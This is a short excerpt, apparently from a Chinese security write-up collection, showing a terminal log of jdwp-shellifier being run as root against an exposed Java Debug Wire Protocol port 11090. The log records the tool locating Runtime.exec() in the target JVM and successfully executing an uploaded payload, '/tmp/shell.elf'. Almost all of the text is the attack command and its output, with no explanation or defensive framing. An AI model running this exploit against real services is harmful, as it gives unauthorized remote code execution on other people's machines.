 root@s mite:~/tools/jdwp-shellifier# python2 jdwp-shellifier.py -t 59 -p 11090 --cmd "/tmp/shell.elf"
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_181 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
[+] Found Runtime class: id=441e
[+] Found Runtime.getRuntime(): id=7f5fa803ad00
[+] Setting 'step into' event in thread: 17725
[+] Received matching event from thread 0x453d
[+] Selected payload '/tmp/shell.elf'
[+] Command string object created id:454e
[+] Runtime.getRuntime() returned context id:0x454f
[+] found Runtime.exec(): id=7f5fa803ad60
[+] Runtime.exec() successful, retId=4550
[!] Command successfully executed
'零组资料文库'